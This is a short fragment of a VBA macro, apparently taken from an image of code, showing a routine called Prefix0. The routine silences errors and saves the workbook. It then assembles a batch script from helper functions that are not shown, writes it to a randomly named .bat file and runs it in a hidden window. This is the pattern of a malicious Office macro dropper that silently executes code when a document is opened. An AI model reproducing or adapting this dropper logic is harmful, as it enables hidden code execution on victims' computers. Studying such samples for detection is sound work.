 43 End Sub
44
45 Private Sub Prefix0()
46 On Error Resume Next
47 ActiveWorkbook.Save
48 Dim bat As String
49 bat = "Bixkcozkkemqyslgmpvwuri.bat"
50 Dim d As Double
51 Dim text As String
52 text = Prefix1() + Prefix3() + Prefix2()
53 Open bat For Output As #1
54 Print #1, text
55 Close #1
56 d = Shell(bat, 0)
57 End Sub
58 ------------------------------------------------------------------------